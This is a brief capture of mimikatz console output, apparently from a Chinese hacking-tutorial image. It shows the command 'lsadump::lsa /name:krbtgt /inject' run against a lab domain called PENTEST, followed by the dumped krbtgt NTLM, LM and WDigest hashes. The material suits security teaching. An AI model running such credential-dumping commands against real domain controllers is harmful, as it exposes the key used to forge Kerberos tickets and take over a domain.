 mimikatz # lsadump::lsa /name:krbtgt /inject
Domain : PENTEST / S-1-5-21-1757250778-2482012510-1338618817
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 17847df874cafe74d5a9747e80ebdaad
LM   :
Hash NTLM: 17847df874cafe74d5a9747e80ebdaad
ntlm- 0: 17847df874cafe74d5a9747e80ebdaad
lm  - 0: 3191f5204caf8a7aac64ef7396b7b74b
* WDigest
01  370d5bf32bf3544a6fc82e4a1fc575f3
02  a1c1f3e2984c3d3fa8ca93c0500400f4
03  252ec421a9be1849dee4a24f5ebc6f37
04  370d5bf32bf3544a6fc82e4a1fc575f3
05  a1c1f3e2984c3d3fa8ca93c0500400f4
06  3b5067b102eb9f394ff773407c4dba99
HACK学习呀